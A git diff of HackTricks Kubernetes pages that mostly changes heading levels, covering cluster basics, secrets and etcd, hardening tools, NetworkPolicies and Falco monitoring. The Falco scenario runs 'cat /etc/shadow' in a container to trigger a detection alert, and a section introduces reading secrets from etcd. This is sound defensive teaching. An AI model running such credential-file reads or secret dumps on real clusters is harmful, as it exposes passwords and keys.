* [https://kubernetes.io/docs/concepts/services-networking/service/](https://kubernetes.io/docs/concepts/services-networking/service/)
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -206,3 +208,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,7 +1,5 @@
|
||||||
# Kubernetes Basics
|
# Kubernetes Basics
|
||||||
|
|
||||||
## Kubernetes Basics
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -18,11 +16,12 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
**The original author of this page is** [**Jorge**](https://www.linkedin.com/in/jorge-belmonte-a924b616b/) **(read his original post** [**here**](https://sickrov.github.io)**)**
|
**The original author of this page is** [**Jorge**](https://www.linkedin.com/in/jorge-belmonte-a924b616b/) **(read his original post** [**here**](https://sickrov.github.io)**)**
|
||||||
|
|
||||||
## Architecture & Basics
|
# Architecture & Basics
|
||||||
|
|
||||||
### What does Kubernetes do?
|
## What does Kubernetes do?
|
||||||
|
|
||||||
* Allows running container/s in a container engine.
|
* Allows running container/s in a container engine.
|
||||||
* Schedule allows containers mission efficient.
|
* Schedule allows containers mission efficient.
|
||||||
|
|
@ -31,7 +30,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Allows deployment techniques.
|
* Allows deployment techniques.
|
||||||
* Handle volumes of information.
|
* Handle volumes of information.
|
||||||
|
|
||||||
### Architecture
|
## Architecture
|
||||||
|
|
||||||

|

|
||||||
|
|
||||||
|
|
@ -70,7 +69,7 @@ When a pod creates data that shouldn't be lost when the pod disappear it should
|
||||||
* When request that doesn't match any ingress rule is received, the ingress controller will direct it to the "**Default backend**". You can `describe` the ingress controller to get the address of this parameter.
|
* When request that doesn't match any ingress rule is received, the ingress controller will direct it to the "**Default backend**". You can `describe` the ingress controller to get the address of this parameter.
|
||||||
* `minikube addons enable ingress`
|
* `minikube addons enable ingress`
|
||||||
|
|
||||||
### PKI infrastructure - Certificate Authority CA:
|
## PKI infrastructure - Certificate Authority CA:
|
||||||
|
|
||||||

|

|
||||||
|
|
||||||
|
|
@ -83,9 +82,9 @@ When a pod creates data that shouldn't be lost when the pod disappear it should
|
||||||
* kubelet cert.
|
* kubelet cert.
|
||||||
* scheduler cert.
|
* scheduler cert.
|
||||||
|
|
||||||
## Basic Actions
|
# Basic Actions
|
||||||
|
|
||||||
### Minikube
|
## Minikube
|
||||||
|
|
||||||
**Minikube** can be used to perform some **quick tests** on kubernetes without needing to deploy a whole kubernetes environment. It will run the **master and node processes in one machine**. Minikube will use virtualbox to run the node. See [**here how to install it**](https://minikube.sigs.k8s.io/docs/start/).
|
**Minikube** can be used to perform some **quick tests** on kubernetes without needing to deploy a whole kubernetes environment. It will run the **master and node processes in one machine**. Minikube will use virtualbox to run the node. See [**here how to install it**](https://minikube.sigs.k8s.io/docs/start/).
|
||||||
|
|
||||||
|
|
@ -124,7 +123,7 @@ $ minikube delete
|
||||||
💀 Removed all traces of the "minikube" cluster
|
💀 Removed all traces of the "minikube" cluster
|
||||||
```
|
```
|
||||||
|
|
||||||
### Kubectl Basics
|
## Kubectl Basics
|
||||||
|
|
||||||
**`Kubectl`** is the command line tool fro kubernetes clusters. It communicates with the Api server of the master process to perform actions in kubernetes or to ask for data.
|
**`Kubectl`** is the command line tool fro kubernetes clusters. It communicates with the Api server of the master process to perform actions in kubernetes or to ask for data.
|
||||||
|
|
||||||
|
|
@ -159,7 +158,7 @@ kubectl delete deployment mongo-depl
|
||||||
kubectl apply -f deployment.yml
|
kubectl apply -f deployment.yml
|
||||||
```
|
```
|
||||||
|
|
||||||
### Minikube Dashboard
|
## Minikube Dashboard
|
||||||
|
|
||||||
The dashboard allows you to see easier what is minikube running, you can find the URL to access it in:
|
The dashboard allows you to see easier what is minikube running, you can find the URL to access it in:
|
||||||
|
|
||||||
|
|
@ -176,7 +175,7 @@ minikube dashboard --url
|
||||||
http://127.0.0.1:50034/api/v1/namespaces/kubernetes-dashboard/services/http:kubernetes-dashboard:/proxy/
|
http://127.0.0.1:50034/api/v1/namespaces/kubernetes-dashboard/services/http:kubernetes-dashboard:/proxy/
|
||||||
```
|
```
|
||||||
|
|
||||||
### YAML configuration files examples
|
## YAML configuration files examples
|
||||||
|
|
||||||
Each configuration file has 3 parts: **metadata**, **specification** (what need to be launch), **status** (desired state).\
|
Each configuration file has 3 parts: **metadata**, **specification** (what need to be launch), **status** (desired state).\
|
||||||
Inside the specification of the deployment configuration file you can find the template defined with a new configuration structure defining the image to run:
|
Inside the specification of the deployment configuration file you can find the template defined with a new configuration structure defining the image to run:
|
||||||
|
|
@ -335,7 +334,7 @@ spec:
|
||||||
You can find different example of storage configuration yaml files in [https://gitlab.com/nanuchi/youtube-tutorial-series/-/tree/master/kubernetes-volumes](https://gitlab.com/nanuchi/youtube-tutorial-series/-/tree/master/kubernetes-volumes).\
|
You can find different example of storage configuration yaml files in [https://gitlab.com/nanuchi/youtube-tutorial-series/-/tree/master/kubernetes-volumes](https://gitlab.com/nanuchi/youtube-tutorial-series/-/tree/master/kubernetes-volumes).\
|
||||||
**Note that volumes aren't inside namespaces**
|
**Note that volumes aren't inside namespaces**
|
||||||
|
|
||||||
### Namespaces
|
## Namespaces
|
||||||
|
|
||||||
Kubernetes supports **multiple virtual clusters** backed by the same physical cluster. These virtual clusters are called **namespaces**. These are intended for use in environments with many users spread across multiple teams, or projects. For clusters with a few to tens of users, you should not need to create or think about namespaces at all. You only should start using namespaces to have a better control and organization of each part of the application deployed in kubernetes.
|
Kubernetes supports **multiple virtual clusters** backed by the same physical cluster. These virtual clusters are called **namespaces**. These are intended for use in environments with many users spread across multiple teams, or projects. For clusters with a few to tens of users, you should not need to create or think about namespaces at all. You only should start using namespaces to have a better control and organization of each part of the application deployed in kubernetes.
|
||||||
|
|
||||||
|
|
@ -377,7 +376,7 @@ You can save the namespace for all subsequent kubectl commands in that context.
|
||||||
kubectl config set-context --current --namespace=<insert-namespace-name-here>
|
kubectl config set-context --current --namespace=<insert-namespace-name-here>
|
||||||
```
|
```
|
||||||
|
|
||||||
### Helm
|
## Helm
|
||||||
|
|
||||||
Helm is the **package manager** for Kubernetes. It allows to package YAML files and distribute them in public and private repositories. These packages are called **Helm Charts**.
|
Helm is the **package manager** for Kubernetes. It allows to package YAML files and distribute them in public and private repositories. These packages are called **Helm Charts**.
|
||||||
|
|
||||||
|
|
@ -389,7 +388,7 @@ Helm is also a template engine that allows to generate config files with variabl
|
||||||
|
|
||||||
 (1).png>)
|
 (1).png>)
|
||||||
|
|
||||||
## Kubernetes secrets
|
# Kubernetes secrets
|
||||||
|
|
||||||
A **Secret** is an object that **contains sensitive data** such as a password, a token or a key. Such information might otherwise be put in a Pod specification or in an image. Users can create Secrets and the system also creates Secrets. The name of a Secret object must be a valid **DNS subdomain name**. Read here [the official documentation](https://kubernetes.io/docs/concepts/configuration/secret/).
|
A **Secret** is an object that **contains sensitive data** such as a password, a token or a key. Such information might otherwise be put in a Pod specification or in an image. Users can create Secrets and the system also creates Secrets. The name of a Secret object must be a valid **DNS subdomain name**. Read here [the official documentation](https://kubernetes.io/docs/concepts/configuration/secret/).
|
||||||
|
|
||||||
|
|
@ -476,7 +475,7 @@ kubectl exec -it secretpod -- bash
|
||||||
env | grep SECRET && cat /etc/foo/my-group/my-username && echo
|
env | grep SECRET && cat /etc/foo/my-group/my-username && echo
|
||||||
```
|
```
|
||||||
|
|
||||||
### Secrets in etcd <a href="#discover-secrets-in-etcd" id="discover-secrets-in-etcd"></a>
|
## Secrets in etcd <a href="#discover-secrets-in-etcd" id="discover-secrets-in-etcd"></a>
|
||||||
|
|
||||||
**etcd** is a consistent and highly-available **key-value store** used as Kubernetes backing store for all cluster data. Let’s access to the secrets stored in etcd:
|
**etcd** is a consistent and highly-available **key-value store** used as Kubernetes backing store for all cluster data. Let’s access to the secrets stored in etcd:
|
||||||
|
|
||||||
|
|
@ -582,7 +581,7 @@ kubectl get secrets --all-namespaces -o json | kubectl replace -f -
|
||||||
* [https://kubernetes.io/docs/concepts/configuration/secret/#risks](https://kubernetes.io/docs/concepts/configuration/secret/#risks)
|
* [https://kubernetes.io/docs/concepts/configuration/secret/#risks](https://kubernetes.io/docs/concepts/configuration/secret/#risks)
|
||||||
* [https://docs.cyberark.com/Product-Doc/OnlineHelp/AAM-DAP/11.2/en/Content/Integrations/Kubernetes\_deployApplicationsConjur-k8s-Secrets.htm](https://docs.cyberark.com/Product-Doc/OnlineHelp/AAM-DAP/11.2/en/Content/Integrations/Kubernetes\_deployApplicationsConjur-k8s-Secrets.htm)
|
* [https://docs.cyberark.com/Product-Doc/OnlineHelp/AAM-DAP/11.2/en/Content/Integrations/Kubernetes\_deployApplicationsConjur-k8s-Secrets.htm](https://docs.cyberark.com/Product-Doc/OnlineHelp/AAM-DAP/11.2/en/Content/Integrations/Kubernetes\_deployApplicationsConjur-k8s-Secrets.htm)
|
||||||
|
|
||||||
## References
|
# References
|
||||||
|
|
||||||
{% embed url="https://sickrov.github.io/" %}
|
{% embed url="https://sickrov.github.io/" %}
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Kubernetes Hardening
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,9 +16,10 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## Tools
|
|
||||||
|
|
||||||
### Kube-bench
|
# Tools
|
||||||
|
|
||||||
|
## Kube-bench
|
||||||
|
|
||||||
The tool [**kube-bench**](https://github.com/aquasecurity/kube-bench) is a tool that checks whether Kubernetes is deployed securely by running the checks documented in the [**CIS Kubernetes Benchmark**](https://www.cisecurity.org/benchmark/kubernetes/).\
|
The tool [**kube-bench**](https://github.com/aquasecurity/kube-bench) is a tool that checks whether Kubernetes is deployed securely by running the checks documented in the [**CIS Kubernetes Benchmark**](https://www.cisecurity.org/benchmark/kubernetes/).\
|
||||||
You can choose to:
|
You can choose to:
|
||||||
|
|
@ -28,7 +29,7 @@ You can choose to:
|
||||||
* install the latest binaries from the [Releases page](https://github.com/aquasecurity/kube-bench/releases),
|
* install the latest binaries from the [Releases page](https://github.com/aquasecurity/kube-bench/releases),
|
||||||
* compile it from source.
|
* compile it from source.
|
||||||
|
|
||||||
### Kubeaudit
|
## Kubeaudit
|
||||||
|
|
||||||
The tool [**kubeaudit**](https://github.com/Shopify/kubeaudit) is a command line tool and a Go package to **audit Kubernetes clusters** for various different security concerns.
|
The tool [**kubeaudit**](https://github.com/Shopify/kubeaudit) is a command line tool and a Go package to **audit Kubernetes clusters** for various different security concerns.
|
||||||
|
|
||||||
|
|
@ -40,29 +41,29 @@ kubeaudit all
|
||||||
|
|
||||||
This tool also has the argument `autofix` to **automatically fix detected issues.**
|
This tool also has the argument `autofix` to **automatically fix detected issues.**
|
||||||
|
|
||||||
### **Popeye**
|
## **Popeye**
|
||||||
|
|
||||||
[**Popeye**](https://github.com/derailed/popeye) is a utility that scans live Kubernetes cluster and **reports potential issues with deployed resources and configurations**. It sanitizes your cluster based on what's deployed and not what's sitting on disk. By scanning your cluster, it detects misconfigurations and helps you to ensure that best practices are in place, thus preventing future headaches. It aims at reducing the cognitive \_over\_load one faces when operating a Kubernetes cluster in the wild. Furthermore, if your cluster employs a metric-server, it reports potential resources over/under allocations and attempts to warn you should your cluster run out of capacity.
|
[**Popeye**](https://github.com/derailed/popeye) is a utility that scans live Kubernetes cluster and **reports potential issues with deployed resources and configurations**. It sanitizes your cluster based on what's deployed and not what's sitting on disk. By scanning your cluster, it detects misconfigurations and helps you to ensure that best practices are in place, thus preventing future headaches. It aims at reducing the cognitive _over_load one faces when operating a Kubernetes cluster in the wild. Furthermore, if your cluster employs a metric-server, it reports potential resources over/under allocations and attempts to warn you should your cluster run out of capacity.
|
||||||
|
|
||||||
### **Kicks**
|
## **Kicks**
|
||||||
|
|
||||||
[**KICS**](https://github.com/Checkmarx/kics) finds **security vulnerabilities**, compliance issues, and infrastructure misconfigurations in the following **Infrastructure as Code solutions**: Terraform, Kubernetes, Docker, AWS CloudFormation, Ansible, Helm, Microsoft ARM, and OpenAPI 3.0 specifications
|
[**KICS**](https://github.com/Checkmarx/kics) finds **security vulnerabilities**, compliance issues, and infrastructure misconfigurations in the following **Infrastructure as Code solutions**: Terraform, Kubernetes, Docker, AWS CloudFormation, Ansible, Helm, Microsoft ARM, and OpenAPI 3.0 specifications
|
||||||
|
|
||||||
### Checkov
|
## Checkov
|
||||||
|
|
||||||
[**Checkov**](https://github.com/bridgecrewio/checkov) is a static code analysis tool for infrastructure-as-code.
|
[**Checkov**](https://github.com/bridgecrewio/checkov) is a static code analysis tool for infrastructure-as-code.
|
||||||
|
|
||||||
It scans cloud infrastructure provisioned using [Terraform](https://terraform.io), Terraform plan, [Cloudformation](https://aws.amazon.com/cloudformation/), [AWS SAM](https://aws.amazon.com/serverless/sam/), [Kubernetes](https://kubernetes.io), [Dockerfile](https://www.docker.com), [Serverless](https://www.serverless.com) or [ARM Templates](https://docs.microsoft.com/en-us/azure/azure-resource-manager/templates/overview) and detects security and compliance misconfigurations using graph-based scanning.
|
It scans cloud infrastructure provisioned using [Terraform](https://terraform.io), Terraform plan, [Cloudformation](https://aws.amazon.com/cloudformation/), [AWS SAM](https://aws.amazon.com/serverless/sam/), [Kubernetes](https://kubernetes.io), [Dockerfile](https://www.docker.com), [Serverless](https://www.serverless.com) or [ARM Templates](https://docs.microsoft.com/en-us/azure/azure-resource-manager/templates/overview) and detects security and compliance misconfigurations using graph-based scanning.
|
||||||
|
|
||||||
### **Monitoring with Falco**
|
## **Monitoring with Falco**
|
||||||
|
|
||||||
{% content-ref url="monitoring-with-falco.md" %}
|
{% content-ref url="monitoring-with-falco.md" %}
|
||||||
[monitoring-with-falco.md](monitoring-with-falco.md)
|
[monitoring-with-falco.md](monitoring-with-falco.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
## Tips
|
# Tips
|
||||||
|
|
||||||
### Kubernetes PodSecurityContext and SecurityContext
|
## Kubernetes PodSecurityContext and SecurityContext
|
||||||
|
|
||||||
You can configure the **security context of the Pods** (with _PodSecurityContext_) and of the **containers** that are going to be run (with _SecurityContext_). For more information read:
|
You can configure the **security context of the Pods** (with _PodSecurityContext_) and of the **containers** that are going to be run (with _SecurityContext_). For more information read:
|
||||||
|
|
||||||
|
|
@ -70,7 +71,7 @@ You can configure the **security context of the Pods** (with _PodSecurityContext
|
||||||
[kubernetes-securitycontext-s.md](kubernetes-securitycontext-s.md)
|
[kubernetes-securitycontext-s.md](kubernetes-securitycontext-s.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
### Kubernetes API Hardening
|
## Kubernetes API Hardening
|
||||||
|
|
||||||
It's very important to **protect the access to the Kubernetes Api Server** as a malicious actor with enough privileges could be able to abuse it and damage in a lot of way the environment.\
|
It's very important to **protect the access to the Kubernetes Api Server** as a malicious actor with enough privileges could be able to abuse it and damage in a lot of way the environment.\
|
||||||
It's important to secure both the **access** (**whitelist** origins to access the API Server and deny any other connection) and the [**authentication**](https://kubernetes.io/docs/reference/command-line-tools-reference/kubelet-authentication-authorization/) (following the principle of **least** **privilege**). And definitely **never** **allow** **anonymous** **requests**.
|
It's important to secure both the **access** (**whitelist** origins to access the API Server and deny any other connection) and the [**authentication**](https://kubernetes.io/docs/reference/command-line-tools-reference/kubelet-authentication-authorization/) (following the principle of **least** **privilege**). And definitely **never** **allow** **anonymous** **requests**.
|
||||||
|
|
@ -92,7 +93,7 @@ User or K8s ServiceAccount –> Authentication –> Authorization –> Admission
|
||||||
* Avoid unauthorized access RBAC.
|
* Avoid unauthorized access RBAC.
|
||||||
* ApiServer port with firewall and IP whitelisting.
|
* ApiServer port with firewall and IP whitelisting.
|
||||||
|
|
||||||
### SecurityContext Hardening
|
## SecurityContext Hardening
|
||||||
|
|
||||||
By default root user will be used when a Pod is started if no other user is specified. You can run your application inside a more secure context using a template similar to the following one:
|
By default root user will be used when a Pod is started if no other user is specified. You can run your application inside a more secure context using a template similar to the following one:
|
||||||
|
|
||||||
|
|
@ -125,13 +126,13 @@ spec:
|
||||||
* [https://kubernetes.io/docs/tasks/configure-pod-container/security-context/](https://kubernetes.io/docs/tasks/configure-pod-container/security-context/)
|
* [https://kubernetes.io/docs/tasks/configure-pod-container/security-context/](https://kubernetes.io/docs/tasks/configure-pod-container/security-context/)
|
||||||
* [https://kubernetes.io/docs/concepts/policy/pod-security-policy/](https://kubernetes.io/docs/concepts/policy/pod-security-policy/)
|
* [https://kubernetes.io/docs/concepts/policy/pod-security-policy/](https://kubernetes.io/docs/concepts/policy/pod-security-policy/)
|
||||||
|
|
||||||
### Kubernetes NetworkPolicies
|
## Kubernetes NetworkPolicies
|
||||||
|
|
||||||
{% content-ref url="kubernetes-networkpolicies.md" %}
|
{% content-ref url="kubernetes-networkpolicies.md" %}
|
||||||
[kubernetes-networkpolicies.md](kubernetes-networkpolicies.md)
|
[kubernetes-networkpolicies.md](kubernetes-networkpolicies.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
### General Hardening
|
## General Hardening
|
||||||
|
|
||||||
You should update your Kubernetes environment as frequently as necessary to have:
|
You should update your Kubernetes environment as frequently as necessary to have:
|
||||||
|
|
||||||
|
|
@ -150,6 +151,7 @@ You should update your Kubernetes environment as frequently as necessary to have
|
||||||
* cloud controller manager, if you use one.
|
* cloud controller manager, if you use one.
|
||||||
* Upgrade the Worker Node components such as kube-proxy, kubelet.
|
* Upgrade the Worker Node components such as kube-proxy, kubelet.
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -165,3 +167,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Kubernetes NetworkPolicies
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,15 +16,16 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
**This tutorial was taken from** [**https://madhuakula.com/kubernetes-goat/scenarios/scenario-20.html**](https://madhuakula.com/kubernetes-goat/scenarios/scenario-20.html)
|
**This tutorial was taken from** [**https://madhuakula.com/kubernetes-goat/scenarios/scenario-20.html**](https://madhuakula.com/kubernetes-goat/scenarios/scenario-20.html)
|
||||||
|
|
||||||
### Scenario Information
|
## Scenario Information
|
||||||
|
|
||||||
This scenario is deploy a simple network security policy for Kubernetes resources to create security boundaries.
|
This scenario is deploy a simple network security policy for Kubernetes resources to create security boundaries.
|
||||||
|
|
||||||
* To get started with this scenario ensure you must be using a networking solution which supports `NetworkPolicy`
|
* To get started with this scenario ensure you must be using a networking solution which supports `NetworkPolicy`
|
||||||
|
|
||||||
### Scenario Solution
|
## Scenario Solution
|
||||||
|
|
||||||
* The below scenario is from [https://github.com/ahmetb/kubernetes-network-policy-recipes](https://github.com/ahmetb/kubernetes-network-policy-recipes)
|
* The below scenario is from [https://github.com/ahmetb/kubernetes-network-policy-recipes](https://github.com/ahmetb/kubernetes-network-policy-recipes)
|
||||||
|
|
||||||
|
|
@ -50,7 +51,7 @@ Use Cases:
|
||||||
|
|
||||||

|

|
||||||
|
|
||||||
#### Example
|
### Example
|
||||||
|
|
||||||
* Run a nginx Pod with labels `app=web` and expose it at port 80
|
* Run a nginx Pod with labels `app=web` and expose it at port 80
|
||||||
|
|
||||||
|
|
@ -91,7 +92,7 @@ spec:
|
||||||
kubectl apply -f web-deny-all.yaml
|
kubectl apply -f web-deny-all.yaml
|
||||||
```
|
```
|
||||||
|
|
||||||
#### Try it out
|
### Try it out
|
||||||
|
|
||||||
* Run a test container again, and try to query `web`
|
* Run a test container again, and try to query `web`
|
||||||
|
|
||||||
|
|
@ -107,13 +108,13 @@ wget -qO- --timeout=2 http://web
|
||||||
|
|
||||||
* Traffic dropped
|
* Traffic dropped
|
||||||
|
|
||||||
#### [Remarks](https://madhuakula.com/kubernetes-goat/scenarios/scenario-20.html#remarks)
|
### [Remarks](https://madhuakula.com/kubernetes-goat/scenarios/scenario-20.html#remarks)
|
||||||
|
|
||||||
* In the manifest above, we target Pods with app=web label to policy the network. This manifest file is missing the spec.ingress field. Therefore it is not allowing any traffic into the Pod.
|
* In the manifest above, we target Pods with app=web label to policy the network. This manifest file is missing the spec.ingress field. Therefore it is not allowing any traffic into the Pod.
|
||||||
* If you create another NetworkPolicy that gives some Pods access to this application directly or indirectly, this NetworkPolicy will be obsolete.
|
* If you create another NetworkPolicy that gives some Pods access to this application directly or indirectly, this NetworkPolicy will be obsolete.
|
||||||
* If there is at least one NetworkPolicy with a rule allowing the traffic, it means the traffic will be routed to the pod regardless of the policies blocking the traffic.
|
* If there is at least one NetworkPolicy with a rule allowing the traffic, it means the traffic will be routed to the pod regardless of the policies blocking the traffic.
|
||||||
|
|
||||||
#### Cleanup
|
### Cleanup
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
kubectl delete pod web
|
kubectl delete pod web
|
||||||
|
|
@ -123,7 +124,7 @@ kubectl delete networkpolicy web-deny-all
|
||||||
|
|
||||||
* More referenecs and resources can be found at https://github.com/ahmetb/kubernetes-network-policy-recipes
|
* More referenecs and resources can be found at https://github.com/ahmetb/kubernetes-network-policy-recipes
|
||||||
|
|
||||||
### Cilium Editor - Network Policy Editor
|
## Cilium Editor - Network Policy Editor
|
||||||
|
|
||||||
A tool/framework to teach you how to create a network policy using the Editor. It explains basic network policy concepts and guides you through the steps needed to achieve the desired least-privilege security and zero-trust concepts.
|
A tool/framework to teach you how to create a network policy using the Editor. It explains basic network policy concepts and guides you through the steps needed to achieve the desired least-privilege security and zero-trust concepts.
|
||||||
|
|
||||||
|
|
@ -131,12 +132,13 @@ A tool/framework to teach you how to create a network policy using the Editor. I
|
||||||
|
|
||||||

|

|
||||||
|
|
||||||
### Miscellaneous
|
## Miscellaneous
|
||||||
|
|
||||||
* [https://kubernetes.io/docs/concepts/services-networking/network-policies/](https://kubernetes.io/docs/concepts/services-networking/network-policies/)
|
* [https://kubernetes.io/docs/concepts/services-networking/network-policies/](https://kubernetes.io/docs/concepts/services-networking/network-policies/)
|
||||||
* [https://github.com/ahmetb/kubernetes-network-policy-recipes](https://github.com/ahmetb/kubernetes-network-policy-recipes)
|
* [https://github.com/ahmetb/kubernetes-network-policy-recipes](https://github.com/ahmetb/kubernetes-network-policy-recipes)
|
||||||
* [https://editor.cilium.io/](https://editor.cilium.io)
|
* [https://editor.cilium.io/](https://editor.cilium.io)
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -152,3 +154,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Monitoring with Falco
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,9 +16,10 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
This tutorial was taken from [https://madhuakula.com/kubernetes-goat/scenarios/scenario-18.html#scenario-information](https://madhuakula.com/kubernetes-goat/scenarios/scenario-18.html#scenario-information)
|
This tutorial was taken from [https://madhuakula.com/kubernetes-goat/scenarios/scenario-18.html#scenario-information](https://madhuakula.com/kubernetes-goat/scenarios/scenario-18.html#scenario-information)
|
||||||
|
|
||||||
### Scenario Information
|
## Scenario Information
|
||||||
|
|
||||||
This scenario is deploy runtime security monitoring & detection for containers and kubernetes resources.
|
This scenario is deploy runtime security monitoring & detection for containers and kubernetes resources.
|
||||||
|
|
||||||
|
|
@ -34,7 +35,7 @@ helm install falco falcosecurity/falco
|
||||||
|
|
||||||

|

|
||||||
|
|
||||||
### [Scenario Solution](https://madhuakula.com/kubernetes-goat/scenarios/scenario-18.html#scenario-solution)
|
## [Scenario Solution](https://madhuakula.com/kubernetes-goat/scenarios/scenario-18.html#scenario-solution)
|
||||||
|
|
||||||
> `Falco`, the cloud-native runtime security project, is the de facto Kubernetes threat detection engine. Falco was created by Sysdig in 2016 and is the first runtime security project to join CNCF as an incubation-level project. Falco detects unexpected application behavior and alerts on threats at runtime.
|
> `Falco`, the cloud-native runtime security project, is the de facto Kubernetes threat detection engine. Falco was created by Sysdig in 2016 and is the first runtime security project to join CNCF as an incubation-level project. Falco detects unexpected application behavior and alerts on threats at runtime.
|
||||||
|
|
||||||
|
|
@ -86,6 +87,7 @@ cat /etc/shadow
|
||||||
|
|
||||||

|

|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -101,3 +103,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Kubernetes Role-Based Access Control (RBAC)
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,7 +16,8 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
